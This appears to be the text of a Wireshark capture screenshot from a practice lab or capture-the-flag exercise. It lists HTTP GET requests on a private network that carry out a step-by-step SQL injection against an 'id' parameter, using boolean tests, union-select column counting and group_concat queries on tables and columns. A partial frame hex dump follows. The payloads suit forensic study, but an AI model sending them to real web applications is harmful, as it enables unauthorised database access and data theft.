 http.request.method=="GET"
No. Time Source Destination Protocol Length Info
5 1.893274 192.168.246.1 192.168.246.123 HTTP 494 GET /sql/Less-1/theanswerishere.php HTTP/1.1
17 6.839224 192.168.246.1 192.168.246.123 HTTP 499 GET /sql/Less-1/theanswerishere.php?id=1 HTTP/1.1
21 9.760346 192.168.246.1 192.168.246.123 HTTP 499 GET /sql/Less-1/theanswerishere.php?id=0 HTTP/1.1
25 11.565185 192.168.246.1 192.168.246.123 HTTP 499 GET /sql/Less-1/theanswerishere.php?id=1 HTTP/1.1
39 16.841518 192.168.246.1 192.168.246.123 HTTP 517 GET /sql/Less-1/theanswerishere.php?id=1%27%20and%201=0--+ HTTP/1.1
44 20.232797 192.168.246.1 192.168.246.123 HTTP 517 GET /sql/Less-1/theanswerishere.php?id=1%27%20and%201=1--+ HTTP/1.1
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1
59 33.584945 192.168.246.1 192.168.246.123 HTTP 528 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2--+ HTTP/1.1
64 36.730519 192.168.246.1 192.168.246.123 HTTP 530 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3--+ HTTP/1.1
68 40.011527 192.168.246.1 192.168.246.123 HTTP 532 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+ HTTP/1.1
81 45.187286 192.168.246.1 192.168.246.123 HTTP 534 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+ HTTP/1.1
100 61.379906 192.168.246.1 192.168.246.123 HTTP 625 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat(tab…
119 79.092508 192.168.246.1 192.168.246.123 HTTP 622 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(column…
132 94.223773 192.168.246.1 192.168.246.123 HTTP 565 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI…
Frame 5: 494 bytes on wire (3952 bits), 494 bytes captu
Ethernet II, Src: 3a:f9:d3:4c:bf:64 (3a:f9:d3:4c:bf:64)
Internet Protocol Version 4, Src: 192.168.246.1, Dst: 19
Transmission Control Protocol, Src Port: 51766, Dst Por
Hypertext Transfer Protocol
0040 b5 28 47 45 54 20 2f 73 71 6c 2f 4c 65 73 73 2d ·(GET /s ql/Less-
0050 31 2f 74 68 65 61 6e 73 77 65 72 69 73 68 65 72 1/theans werisher
0060 65 2e 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a e.php HT TP/1.1··
0070 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 34 Host: 19 2.168.24
0080 36 2e 31 32 33 0d 0a 55 73 65 72 2d 41 67 65 6e 6.123··U ser-Agen